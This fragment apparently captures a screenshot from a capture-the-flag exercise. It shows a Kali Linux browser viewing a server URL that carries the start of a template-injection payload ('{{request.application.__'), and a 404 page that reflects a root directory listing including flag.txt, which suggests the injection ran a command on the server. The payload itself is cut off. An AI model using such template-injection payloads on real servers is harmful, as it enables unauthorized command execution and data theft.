 view-source:http://206.189.17.51:31712/%7B%7Brequest.application.__
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
1
2 <h1>Error 404</h1>
3 <p>The page '<str>bin
4 boot
5 dev
6 etc
7 flag.txt
8 home
9 lib
10 lib64
11 media
12 mnt
13 opt
14 proc
15 root
16 run
17 sbin
18 srv
19 sys
20 tmp
21 usr
22 var
23 </str>' could not be found</p>